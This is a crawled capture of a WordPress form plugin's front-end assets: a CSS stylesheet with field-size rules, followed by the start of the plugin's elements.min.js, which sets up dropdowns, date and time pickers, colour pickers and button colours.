.super-field-size-large .super-quantity .super-plus-button {
	font-size:23px;
}

/* @since 2.9.0 - huge fields */
.super-field-size-huge .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui {
	margin-left: 52px;
}
.super-field-size-huge.super-default-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui {
	margin-left: 0px;
}
.super-field-size-huge.super-default-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 70px;
}
.super-field-size-huge.super-full-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui {
	margin-left: 0px;
}
.super-field-size-huge.super-full-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 70px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 19px;
}
.super-field-size-huge .super-field .super-field-wrapper .super-shortcode-field {
	height:53px;
}
.super-field-size-huge .super-field-wrapper.super-icon-outside .super-icon {
	width:53px;
	height:53px;
	line-height:50px;
}
.super-field-size-huge .super-field-wrapper.super-icon-inside .super-icon {
	width:53px;
	height:53px;
	line-height:50px;
}
.super-field-size-huge .super-slider .super-field-wrapper {
	height:53px;
}
.super-field-size-huge .super-slider .super-field-wrapper .slider {
	height:53px;
}
.super-field-size-huge .super-rating .super-rating-star {
	width: 53px;
	height: 53px;
	line-height: 50px;
	font-size: 18px;
}
.super-field-size-huge .super-fileupload-button {
	height: 53px;
}
.super-field-size-huge .super-fileupload-button .super-fileupload-button-text {
	height: 51px;
	line-height: 51px;
	display: block;
}
.super-field-size-huge .super-field.super-dropdown.super-focus-dropdown .super-field-wrapper {
	height: 55px;
}
.super-field-size-huge .super-shortcode.super-field.super-focus-dropdown .super-field-wrapper {
	min-height: 55px;
}
.super-field-size-huge .super-quantity .super-minus-button,
.super-field-size-huge .super-quantity .super-plus-button {
	height:53px;
	width:53px;
	line-height:53px;
}
.super-field-size-huge .super-field .super-field-wrapper .super-dropdown-ui li {
	height: 53px;
	line-height: 53px;
	padding: 0px 0px 0px 25px;
}
.super-field-size-huge.super-rtl .super-field .super-field-wrapper .super-dropdown-ui li {
	padding: 0px 25px 0px 0px;
}
.super-field-size-huge .super-field .super-field-wrapper .super-dropdown-arrow {
	top: 10px;
}
.super-field-size-huge .super-field.super-slider {
	margin-top:10px;
}
.super-field-size-huge .super-slider .super-field-wrapper .slider .dragger {
	width: 25px;
	height: 25px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}
.super-field-size-huge .super-slider .super-field-wrapper .slider .track {
	height: 12px;
}
.super-field-size-huge .super-fileupload-button i {
	top: 19px;
}
.super-timepicker-dialog.super-field-size-huge {
	height:250px;
	width:150px;
}
.super-field-size-huge .super-checkbox .super-field-wrapper label:before,
.super-field-size-huge .super-checkbox .super-field-wrapper label:after,
.super-field-size-huge .super-radio .super-field-wrapper label:before,
.super-field-size-huge .super-radio .super-field-wrapper label:after {
	width: 26px;
	height: 26px;
}
.super-field-size-huge .super-checkbox .super-field-wrapper label:after,
.super-field-size-huge .super-radio .super-field-wrapper label:after {
	width: 18px;
	height: 18px;
	top: 4px;
	left: 4px;
}
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper label:after,
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper label:after {
	top: 8px;
	left: 4px;
}
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper label,
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper label {
	padding: 10px 0px 10px 38px;
}
.super-field-size-huge.super-rtl .super-radio.display-vertical .super-field-wrapper label,
.super-field-size-huge.super-rtl .super-checkbox.display-vertical .super-field-wrapper label {
	padding: 10px 38px 10px 0px;
}
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper label.super-has-image,
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper label.super-has-image {
	padding: 0px 38px 20px 0px;
}
.super-field-size-huge.super-rtl .super-radio.display-vertical .super-field-wrapper label.super-has-image,
.super-field-size-huge.super-rtl .super-checkbox.display-vertical .super-field-wrapper label.super-has-image {
	padding: 0px 0px 20px 38px;
}
.super-field-size-huge .super-radio.display-horizontal .super-field-wrapper label,
.super-field-size-huge .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 18px 20px 17px 38px;
}
.super-field-size-huge.super-rtl .super-radio.display-horizontal .super-field-wrapper label,
.super-field-size-huge.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 18px 38px 17px 20px;
}
.super-field-size-huge .super-radio.display-horizontal .super-field-wrapper label.super-has-image,
.super-field-size-huge .super-checkbox.display-horizontal .super-field-wrapper label.super-has-image {
	padding: 0px 38px 35px 0px;
}
.super-field-size-huge.super-rtl .super-radio.display-horizontal .super-field-wrapper label.super-has-image,
.super-field-size-huge.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label.super-has-image {
	padding: 0px 0px 35px 38px;
}
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper label:before,
.super-field-size-huge .super-checkbox.display-horizontal .super-field-wrapper label:before,
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper label:before,
.super-field-size-huge .super-radio.display-horizontal .super-field-wrapper label:before {
	top:50%;
	margin-top: -14px;
}
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper label:after,
.super-field-size-huge .super-checkbox.display-horizontal .super-field-wrapper label:after,
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper label:after,
.super-field-size-huge .super-radio.display-horizontal .super-field-wrapper label:after {
	top:50%;
	margin-top: -10px;
}
.super-field-size-huge .super-toggle-switch,
.super-field-size-huge .super-toggle-switch .super-toggle-group,
.super-field-size-huge .super-toggle-switch .super-toggle-group .super-toggle-on,
.super-field-size-huge .super-toggle-switch .super-toggle-group .super-toggle-off,
.super-field-size-huge .super-toggle-prefix-label,
.super-field-size-huge .super-toggle-suffix-label {
	height:53px;
	line-height: 53px;
}
.super-field-size-huge .super-field .super-field-wrapper textarea.super-shortcode-field {
	padding:15px 15px 15px 15px;
}
.super-full-rounded.super-field-size-huge .super-field .super-field-wrapper textarea.super-shortcode-field {
	padding:15px 25px 15px 25px;
}
.super-full-rounded.super-field-size-huge .super-field .super-field-wrapper .super-shortcode-field {
	padding:0px 25px;
}
.super-full-rounded.super-field-size-huge .super-field .super-field-wrapper .super-dropdown-ui li {
	padding:0px 0px 0px 25px;
}
.super-full-rounded.super-field-size-huge .super-fileupload-files {
	padding:0px 0px 0px 15px;
}
.super-full-rounded.super-field-size-huge .super-fileupload-files > div {
	padding:5px 0px 0px 0px;
}
.super-full-rounded.super-field-size-huge .super-field.super-quantity .super-field-wrapper .super-shortcode-field {
	padding:0px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-outside.super-icon-left,
.super-field-size-huge .super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:65px;
}
.super-field-size-huge.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-left,
.super-field-size-huge.super-rtl .super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:0px;
	padding-right:65px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:65px;
}
.super-field-size-huge.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:0px;
	padding-left:65px;
}
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper.super-icon-left label:before,
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper.super-icon-left label:before {
	left: 0px;
}
.super-field-size-huge.super-rtl .super-checkbox.display-vertical .super-field-wrapper.super-icon-left label:before,
.super-field-size-huge.super-rtl .super-radio.display-vertical .super-field-wrapper.super-icon-left label:before {
	left:inherit;
	right:0px;
}
.super-field-size-huge .super-checkbox .super-field-wrapper.super-icon-left label:before,
.super-field-size-huge .super-radio .super-field-wrapper.super-icon-left label:before {
	left: 0px;
}
.super-field-size-huge.super-rtl .super-checkbox .super-field-wrapper.super-icon-left label:before,
.super-field-size-huge.super-rtl .super-radio .super-field-wrapper.super-icon-left label:before {
	left:inherit;
	right: 0px;
}
.super-field-size-huge .super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label:after,
.super-field-size-huge .super-radio.display-horizontal .super-field-wrapper.super-icon-left label:after {
	left: 4px;
}
.super-field-size-huge.super-rtl .super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label:after,
.super-field-size-huge.super-rtl .super-radio.display-horizontal .super-field-wrapper.super-icon-left label:after {
	left:inherit;
	right:4px;
}
.super-field-size-huge .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left: 65px;
	width: -moz-calc(100% - 65px); /* Firefox 4+ */    
	width: calc(100% - 65px); /* IE9+ and future browsers */;
}
.super-field-size-huge.super-rtl .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left:inherit;
	right:65px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 70px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-inside .super-dropdown-ui li {
	height: 51px;
	line-height: 51px;
	padding: 0px 0px 0px 18px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-inside .super-dropdown-ui li {
	padding-left: 68px;
}
.super-field-size-huge .super-focus .super-field-wrapper.super-icon-inside .super-dropdown-ui {
    width: -moz-calc(100% - 52px);
    width: calc(100% - 52px);
}
.super-field-size-huge .super-field.super-dropdown.super-focus-dropdown .super-field-wrapper.super-icon-inside {
	height: 53px;
	min-height: 53px;
}
.super-field-size-huge .super-radio.display-vertical .super-field-wrapper.super-icon-left ,
.super-field-size-huge .super-checkbox.display-vertical .super-field-wrapper.super-icon-left {
	padding:0px 0px 0px 65px;
}
.super-field-size-huge .super-field.display-horizontal .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left: 65px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 70px;
}
.super-field-size-huge .super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left: 65px;
}
.super-field-size-huge .super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left: 52px;
}
.super-field-size-huge .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:65px;
}
.super-field-size-huge .super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:65px;
}
.super-field-size-huge .super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:52px;
}
.super-field-size-huge .super-icon-inside.super-icon-left .super-fileupload-button {
	padding-left: 95px;
}
.super-field-size-huge .super-icon-inside.super-icon-left .super-fileupload-button i {
	left:75px;
}
.super-field-size-huge .super-fileupload-button i {
	top: 19px;
}
.super-field-size-huge .super-icon-inside.super-icon-left .super-rating {
	margin-left:52px;
}
.super-field-size-huge .super-quantity .super-minus-button,
.super-field-size-huge .super-quantity .super-plus-button {
	font-size:28px;
}

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/plugins/super-forms/assets/js/frontend/elements.min.js?ver=4.3.8
body_size: 15607
content:
(function($) { // Hide scope, no $ conflict

    // Init dropdowns
    SUPER.init_dropdowns = function(){
        $('.super-dropdown-ui').each(function(){
            if($(this).children('.super-placeholder').html()==''){
                var $first_item = $(this).children('li:eq(1)');
                $first_item.addClass('selected');
                $(this).children('.super-placeholder').attr('data-value',$first_item.attr('data-value')).html($first_item.html());
            }
        });
    }

    // init Skype
    SUPER.init_skype = function(){
        $('.super-skype-button').each(function(){
            var $parent = $(this).parents('.super-skype:eq(0)');
            if(!$parent.hasClass('rendered')){
                $parent.addClass('rendered');
                Skype.ui({
                    "name": $(this).data('method'),
                    "element": $(this).attr('id'),
                    "participants": [$(this).data('username')],
                    "imageSize": $(this).data('size'),
                    "imageColor": $(this).data('color'),
                });
            }
        });
    }

    // @since 1.3   - input mask
    SUPER.init_masked_input = function(){
        $('.super-shortcode-field[data-mask]').each(function(){
            $(this).mask($(this).data('mask'));
        });
    }

    // @since 2.1.0  - currency field
    SUPER.init_currency_input = function(){
        $('.super-currency .super-shortcode-field').each(function(){
            var $currency = $(this).data('currency');
            var $format = $(this).data('format');
            var $decimals = $(this).data('decimals');
            var $thousand_separator = $(this).data('thousand-separator');
            var $decimal_seperator = $(this).data('decimal-separator');
            $(this).maskMoney({
                prefix: $currency,
                suffix: $format,
                affixesStay: true,
                allowNegative: true,
                allowZero: true,
                thousands: $thousand_separator,
                decimal: $decimal_seperator,
                precision: $decimals,
                allowNegative: true
            }).maskMoney('mask');
        });
    }

    // @since 2.0 - calculate age in years, months and days
    SUPER.init_colorpicker = function(){
        $('.super-color .super-shortcode-field').each(function(){
            if( (!$(this).parents('.super-history-html:eq(0)').length) && (typeof $.fn.spectrum === "function") ) { 
                if(!$(this).hasClass('super-picker-initialized')){
                    var $value = $(this).val();
                    if($value=='') $value = '#FFFFFF';
                    $(this).spectrum({
                        containerClassName: 'super-forms',
                        replacerClassName: 'super-forms',
                        color: $value,
                        preferredFormat: "hex",
                        showInput: true,
                        chooseText: "Accept",
                        cancelText: "Cancel"
                    }).addClass('super-picker-initialized');
                }
            }
        });
    }

    // @since 2.0 - calculate age in years, months and days
    SUPER.init_datepicker_get_age = function(dateString, return_value){
        var now = new Date();
        var today = new Date(now.getYear(),now.getMonth(),now.getDate());
        var yearNow = now.getYear();
        var monthNow = now.getMonth();
        var dateNow = now.getDate();
        var dob = new Date(dateString.substring(6,10), dateString.substring(0,2)-1, dateString.substring(3,5));
        var yearDob = dob.getYear();
        var monthDob = dob.getMonth();
        var dateDob = dob.getDate();
        var age = {};
        var ageString = "";
        var yearString = "";
        var monthString = "";
        var dayString = "";
        yearAge = yearNow - yearDob;
        if(monthNow >= monthDob){
            var monthAge = monthNow - monthDob;
        }else{
            yearAge--;
            var monthAge = 12 + monthNow -monthDob;
        }
        if(dateNow >= dateDob){
            var dateAge = dateNow - dateDob;
        }else{
            monthAge--;
            var dateAge = 31 + dateNow - dateDob;
            if (monthAge < 0) {
                monthAge = 11;
                yearAge--;
            }
        }
        age = {
            years: yearAge,
            months: monthAge,
            days: dateAge
        };
        if(return_value=='years'){
            return age.years;
        }
        if(return_value=='months'){
            return age.months;
        }
        if(return_value=='days'){
            return age.days;
        }
    }

    // init connected datepickers
    SUPER.init_connected_datepicker = function($this, selectedDate, $parse_format, oneDay){
        var original_selectedDate = selectedDate;
        var $format = $this.data('jsformat');
        if(original_selectedDate!=''){
            var d = Date.parseExact(original_selectedDate, $parse_format);
            if(d!=null){
                var year = d.toString('yyyy');
                var month = d.toString('MM');
                var day = d.toString('dd');                        
                $this.attr('data-math-year', year);
                $this.attr('data-math-month', month);
                $this.attr('data-math-day', day);
                var firstDate = new Date(Date.UTC(year, month-1, day));
                var diffDays = Math.round(Math.abs((firstDate.getTime())/(oneDay)));
                $this.attr('data-math-diff', firstDate.getTime());
                $this.attr('data-math-age', SUPER.init_datepicker_get_age(month+'/'+day+'/'+year, 'years'));
                $this.attr('data-math-age-months', SUPER.init_datepicker_get_age(month+'/'+day+'/'+year, 'months'));
                $this.attr('data-math-age-days', SUPER.init_datepicker_get_age(month+'/'+day+'/'+year, 'days'));
                var $connected_min = $this.data('connected_min');
                if( typeof $connected_min !== 'undefined' ) {
                    if( $connected_min!='' ) {
                        var $connected_date = $('.super-shortcode-field.super-datepicker[name="'+$connected_min+'"]');
                        if($connected_date.length){
                            var $format = $connected_date.data('jsformat');
                            var $connected_min_days = $this.data('connected_min_days');
                            var min_date = Date.parseExact(original_selectedDate, $parse_format).add({ days: $connected_min_days }).toString($format);
                            $connected_date.datepicker('option', 'minDate', min_date );
                            if($connected_date.val()==''){
                                $connected_date.val(min_date);
                            }
                            var $parse = Date.parseExact($connected_date.val(), $parse_format);
                            if($parse!=null){
                                var selectedDate = $parse.toString($format);
                                var d = Date.parseExact(selectedDate, $format)
                                var year = d.toString('yyyy');
                                var month = d.toString('MM');
                                var day = d.toString('dd');          
                                var selectedDate = new Date(Date.UTC(year, month-1, day));
                                $connected_date.attr('data-math-diff', selectedDate.getTime());
                                SUPER.init_connected_datepicker($connected_date, $connected_date.val(), $parse_format, oneDay);
                            }
                        }
                    }
                }
                var $connected_max = $this.data('connected_max');
                if(typeof $connected_max !== 'undefined'){
                    if( $connected_max!='' ) {
                        var $connected_date = $('.super-shortcode-field.super-datepicker[name="'+$connected_max+'"]');
                        if($connected_date.length){
                            var $format = $connected_date.data('jsformat');
                            var $connected_max_days = $this.data('connected_max_days');
                            var max_date = Date.parseExact(original_selectedDate, $parse_format).add({ days: $connected_max_days }).toString($format);
                            $connected_date.datepicker('option', 'maxDate', max_date );
                            if($connected_date.val()==''){
                                $connected_date.val(max_date);
                            }
                            var $parse = Date.parseExact($connected_date.val(), $parse_format);
                            if($parse!=null){
                                var selectedDate = $parse.toString($format);
                                var d = Date.parseExact(selectedDate, $format)
                                var year = d.toString('yyyy');
                                var month = d.toString('MM');
                                var day = d.toString('dd');          
                                var selectedDate = new Date(Date.UTC(year, month-1, day));
                                $connected_date.attr('data-math-diff', selectedDate.getTime());
                                SUPER.init_connected_datepicker($connected_date, $connected_date.val(), $parse_format, oneDay);
                            }
                        }
                    }
                }
            }else{
                console.log('Error: incorrect date format, parseExact error');
            }
        }
        SUPER.after_field_change_blur_hook($this);
    }

    // init Datepicker
    SUPER.init_datepicker = function(){
        
        /*
        // For future purposes only (min date excluding weekends)
        var count = 7;
        var d = new Date();
        var work_date = new Date();
        var weekend_date = new Date();
        var i = 0;
        var satdays = 0;
        var sundays = 0;
        while(i < count){
                i++;
            d.setDate(d.getDate()+1);
            if(d.getDay()==6){
                d.setDate(d.getDate()+1);
            }
            if(d.getDay()==0){
                d.setDate(d.getDate()+1);
            }
        }
        $(document).ready(function () {
            $('input[name="date"]').datepicker({
                firstDay: 1,
                minDate: d, 
                beforeShowDay: $.datepicker.noWeekends,
                changeMonth: true,
                changeYear: true
            });
        });
        */

        // Init datepickers
        var oneDay = 24*60*60*1000; // hours*minutes*seconds*milliseconds
        var today = new Date();

        $('.super-datepicker').each(function(){
            if( (!$(this).parents('.super-history-html:eq(0)').length) && (typeof datepicker === "function") ) { 
                $(this).datepicker( "destroy" );
            }
        });

        $('.super-datepicker:not(.super-picker-initialized)').each(function(){
            var $this = $(this);
            var $format = $this.data('format'); //'MM/dd/yyyy';
            var $jsformat = $this.data('jsformat'); //'MM/dd/yyyy';
            $this.addClass('super-picker-initialized');

            /*
            yy = short year
            yyyy = long year
            M = month (1-12)
            MM = month (01-12)
            MMM = month abbreviation (Jan, Feb ... Dec)
            MMMM = long month (January, February ... December)
            d = day (1 - 31)
            dd = day (01 - 31)
            ddd = day of the week in words (Monday, Tuesday ... Sunday)
            E = short day of the week in words (Mon, Tue ... Sun)
            D - Ordinal day (1st, 2nd, 3rd, 21st, 22nd, 23rd, 31st, 4th...)
            h = hour in am/pm (0-12)
            hh = hour in am/pm (00-12)
            H = hour in day (0-23)
            HH = hour in day (00-23)
            mm = minute
            ss = second
            SSS = milliseconds
            a = AM/PM marker
            p = a.m./p.m. marker
            */

            // @since 2.5.0 - Date.parseExact compatibility
            var $parse_format = [
                /*
                "dd-MM-yyyy",
                "dd/MM/yyyy",
                "yyyy-MM-dd",
                "dd MMM, yy",
                "dd MMMM, yy",
                "ddd, d MMMM, yyyy",
                "MMddyyyy",
                "MMddyy",
                "M/d/yyyy",
                "M/d/yy",
                "MM/dd/yy",
                "MM/dd/yyyy",
                "d MMM, yy",
                "dddd, d MMM, yyyy",
                */
                $jsformat
            ];

            var $value = $this.val();

            // @since 1.2.8 - RTL support
            var $is_rtl = $this.parents('.super-form:eq(0)').hasClass('super-rtl');

            if( $value!='' ) {
                var $parse = Date.parseExact($value, $parse_format);
                if($parse!=null){
                    var year = $parse.toString('yyyy');
                    var month = $parse.toString('MM');
                    var day = $parse.toString('dd');
                    $this.attr('data-math-year', year);
                    $this.attr('data-math-month', month);
                    $this.attr('data-math-day', day);
                    var firstDate = new Date(Date.UTC(year, month-1, day));
                    var diffDays = Math.round(Math.abs((firstDate.getTime())/(oneDay)));
                    $this.attr('data-math-diff', firstDate.getTime());
                    $this.attr('data-math-age', SUPER.init_datepicker_get_age(month+'/'+day+'/'+year, 'years'));
                    $this.attr('data-math-age-months', SUPER.init_datepicker_get_age(month+'/'+day+'/'+year, 'months'));
                    $this.attr('data-math-age-days', SUPER.init_datepicker_get_age(month+'/'+day+'/'+year, 'days'));
                    var $date = Date.parseExact(day+'-'+month+'-'+year, $parse_format);
                    if($date!=null){
                        var $date = $date.toString("dd-MM-yyyy");
                        SUPER.init_connected_datepicker($this, $date, $parse_format, oneDay);
                    }
                }
            }else{
                $this.attr('data-math-year', '0');
                $this.attr('data-math-month', '0');
                $this.attr('data-math-day', '0');
                $this.attr('data-math-diff', '0');
                $this.attr('data-math-age', '0');
            }

            var $name = $this.attr('name');
            var $connected_min_days = $this.data('connected_min_days');
            var $connected_max_days = $this.data('connected_max_days');
            var $min = $this.data('minlength');
            var $max = $this.data('maxlength');
            if(typeof $min !== 'undefined') $min = $min.toString();
            if(typeof $max !== 'undefined') $max = $max.toString();

            // @since 1.5
            var $work_days = $this.data('work-days');
            var $weekends = $this.data('weekends');

            // @since 3.6.0 - excl specific days from calendar
            var $excl_days = $this.attr('data-excl-days');

            var $range = $this.data('range');
            var $first_day = $this.data('first-day'); // @since 3.1.0 - option to choose start day of week
            $this.datepicker({
                onClose: function( selectedDate ) {
                    SUPER.init_connected_datepicker($this, selectedDate, $parse_format, oneDay);
                },
                beforeShowDay: function(dt) {
                    var day = dt.getDay();
                    if(typeof $excl_days !== 'undefined'){
                        var $days = $excl_days.split(',');
                        var $found = ($days.indexOf(day.toString()) > -1);
                        if($found){
                            return [false, "super-disabled-day"]
                        }
                    }
                    if( ($weekends==true) && ($work_days==true) ) {
                        return [true, ""];
                    }else{
                        if($weekends==true){
                            return [day == 0 || day == 6, ""];
                        }
                        if($work_days==true){
                            return [day == 1 || day == 2 || day == 3 || day == 4 || day == 5, ""];
                        }
                    }
                    return [];
                },
                beforeShow: function(input, inst) {
                    var widget = $(inst).datepicker('widget');
                    widget.addClass('super-datepicker-dialog');
                    $('.super-datepicker[data-connected_min="'+$(this).attr('name')+'"]').each(function(){
                        if($(this).val()!=''){
                            var $connected_min_days = $(this).data('connected_min_days');
                            var min_date = Date.parseExact($(this).val(), $parse_format).add({ days: $connected_min_days }).toString($jsformat);
                            $this.datepicker('option', 'minDate', min_date );
                        }
                    });
                    $('.super-datepicker[data-connected_max="'+$(this).attr('name')+'"]').each(function(){
                        if($(this).val()!=''){
                            var $connected_max_days = $(this).data('connected_max_days');
                            var max_date = Date.parseExact($(this).val(), $parse_format).add({ days: $connected_max_days }).toString($jsformat);
                            $this.datepicker('option', 'maxDate', max_date );
                        }
                    });
                },
                yearRange: $range, //'-100:+5', // specifying a hard coded year range
                changeMonth: true,
                changeYear: true,
                showAnim: '',
                showOn: $(this).parent().find('.super-icon'),
                minDate: $min,
                maxDate: $max,
                dateFormat: $format, //mm/dd/yy    -    yy-mm-dd    -    d M, y    -    d MM, y    -    DD, d MM, yy    -    &apos;day&apos; d &apos;of&apos; MM &apos;in the year&apos; yy
                monthNames: super_elements_i18n.monthNames, // set month names
                monthNamesShort: super_elements_i18n.monthNamesShort, // set short month names
                dayNames: super_elements_i18n.dayNames, // set days names
                dayNamesShort: super_elements_i18n.dayNamesShort, // set short day names
                dayNamesMin: super_elements_i18n.dayNamesMin, // set more short days names
                weekHeader: super_elements_i18n.weekHeader,
                firstDay: $first_day,
                isRTL: $is_rtl,
                showMonthAfterYear: false,
                yearSuffix: ""
            });
            $(this).parent().find('.super-icon').css('cursor','pointer');
        });
        $('.super-datepicker').parent().find('.super-icon').on('click',function(){
            $(this).parent().find('.super-datepicker').datepicker('show');
        });
        $('.super-datepicker').on('click focus',function(){
            if($('.super-timepicker').length){
                $('.super-timepicker').timepicker('hide');
            }
            $(this).datepicker('show');
        });


        function set_timepicker_dif($this){
            var $value = $this.val();
          
            // @since 3.4.0 - If Ante/Post meridiem 12 hour format make sure to convert it to 24 hour format
            if( $this.data('format')=='h:i A' ) {
                if($value=='') $value = '12:00 AM';
                var hours = Number($value.match(/^(\d+)/)[1]);
                var minutes = Number($value.match(/:(\d+)/)[1]);
                var AMPM = $value.match(/\s(.*)$/)[1];
                if(AMPM == 'PM' && hours<12) hours = hours+12;
                if(AMPM == 'AM' && hours==12) hours = hours-12;
                var sHours = hours.toString();
                var sMinutes = minutes.toString();
                if( hours<10 ) sHours = '0' + sHours;
                if( minutes<10 ) sMinutes = '0' + sMinutes;
                $value = sHours + ':' + sMinutes;
            }

            var $value = $value.split(':');
            if(typeof $value[0] === 'undefined') $value[0] = '00';
            if(typeof $value[1] === 'undefined') $value[1] = '00';
            var $h = $value[0];
            var $m = $value[1].split(' ');
            var $m = $m[0];
            if(typeof $value[2] === 'undefined'){
                var $s = '00';
            }else{
                var $s = $value[2];
            }
            var today = new Date();
            var dd = today.getDate();
            var mm = today.getMonth();
            var yyyy = today.getFullYear();
            var d = new Date(Date.UTC(yyyy, mm, dd, $h, $m, $s));
            var $timestamp = d.getTime();
            $this.attr('data-math-diff', $timestamp);
            SUPER.after_field_change_blur_hook($this);

        }

        // Init timepickers
        $('.super-timepicker').each(function(){
            var $this = $(this);

            // @since 1.2.8 - RTL support
            var $is_rtl = $this.parents('.super-form:eq(0)').hasClass('super-rtl');
            var $orientation = 'l';
            if($is_rtl==true){
                var $orientation = 'r';
            }
            var format = $this.data('format');
            var step = $this.data('step');
            var range = $this.data('range');
            var min = $this.data('minlength');
            var max = $this.data('maxlength');
            var duration = $this.data('duration');
            var finalrange = [];
            if((range!='') && (typeof range !== 'undefined')){
                var range = range.split('\n');
                $.each(range, function(key, value ) {
                    finalrange.push(value.split('|'));
                });
            }
            if(min=='') min = '00:00';
            if(max=='') max = '23:59';
            var $form_id = $this.parents('.super-form:eq(0)').attr('id');
            var $form_size = $this.parents('.super-form:eq(0)').data('field-size');
            $this.timepicker({
                className: $form_id+' super-timepicker-dialog super-field-size-'+$form_size,
                timeFormat: format,
                step: step,
                disableTimeRanges: finalrange,
                minTime: min,
                maxTime: max,
                showDuration: duration,
                orientation: $orientation
            });
            $this.parent().find('.super-icon').css('cursor','pointer');
            set_timepicker_dif($this);
        });

        $('.super-timepicker').on('changeTime', function() {
            set_timepicker_dif($(this));
            /*
            Some handy calculations you can do to determine difference between 2 times
            var msec = diff;
            var hh = Math.floor(msec / 1000 / 60 / 60);
            msec -= hh * 1000 * 60 * 60;
            var mm = Math.floor(msec / 1000 / 60);
            msec -= mm * 1000 * 60;
            var ss = Math.floor(msec / 1000);
            msec -= ss * 1000;
            // diff = 28800000 => hh = 8, mm = 0, ss = 0, msec = 0
            */

        });

        $('.super-timepicker').parent().find('.super-icon').on('click',function(){
            $(this).parent().find('.super-timepicker').timepicker('show');
        });
        $('.super-timepicker').on('click focus',function(){
            if($('.super-datepicker').length){
                $('.super-datepicker').datepicker('hide');
            }
            $(this).timepicker('show');
        });
    }

    // Initialize button colors
    SUPER.init_button_colors = function( $this ) {    
        if(typeof $this === 'undefined'){
            $('.super-button .super-button-wrap').each(function(){
                SUPER.init_button_colors( $(this) );
            });
        }else{
            var $this = $this.parent(),
                $type = $this.data('type'),
                $color = $this.data('color'),
                $hover_color = $this.data('hover-color'),
                $light = $this.data('light'),
                $hover_light = $this.data('hover-light'),
                $dark = $this.data('dark'),
                $hover_dark = $this.data('hover-dark'),
                $font = $this.data('font'),
                $font_hover = $this.data('font-hover'),
                $wrap = $this.find('.super-button-wrap'),
                $btn_name = $wrap.find('.super-button-name');
                $btn_name_icon = $btn_name.find('i');
            if($type=='diagonal'){
                if(typeof $color !== 'undefined'){
                    $wrap.css('border-color', $color);
                }else{
                    $wrap.css('border-color', '');
                }
                if(typeof $font !== 'undefined'){
                    $btn_name.css('color', $font);
                    $btn_name_icon.css('color', $font);
                }else{
                    $btn_name.css('color', '');
                    $btn_name_icon.css('color', '');
                }
                $this.find('.super-button-wrap .super-after').css('background-color',$color);
            }
            if($type=='outline'){
                if(typeof $color !== 'undefined'){
                    $wrap.css('border-color', $color);
                }else{
                    $wrap.css('border-color', '');
                }
                $wrap.css('background-color', '');
                if(typeof $font !== 'undefined'){
                    $btn_name.css('color', $font);
                    $btn_name_icon.css('color', $font);
                }else{
                    $btn_name.css('color', '');
                    $btn_name_icon.css('color', '');
                }
            }
            if($type=='2d'){
                $wrap.css('background-color', $color);
                $wrap.css('border-color', $light);
                $btn_name.css('color', $font);
                $btn_name_icon.css('color', $font);
            }
            if($type=='3d'){
                $wrap.css('background-color', $color);
                $wrap.css('color', $dark).css('border-color', $light);
                if(typeof $font_hover !== 'undefined'){
                    $btn_name.css('color', $font);
                    $btn_name_icon.css('color', $font);
                }else{
                    if(typeof $font !== 'undefined'){
                        $btn_name.css('color', $font);
                        $btn_name_icon.css('color', $font);
                    }else{
                        $btn_name.css('color', '');
                        $btn_name_icon.css('color', '');
                    }
                }
            }
            if($type=='flat'){
                $wrap.css('background-color', $color);
                $btn_name.css('color', $font);
                $btn_name_icon.css('color', $font);
            }
        }
    }

    // Init button hover colors
    SUPER.init_button_hover_colors = function( $this ) {  
        var $type = $this.data('type'),
            $color = $this.data('color'),
            $hover_color = $this.data('hover-color'),
            $light = $this.data('light'),
            $hover_light = $this.data('hover-light'),
            $dark = $this.data('dark'),
            $hover_dark = $this.data('hover-dark'),
            $font = $this.data('font'),
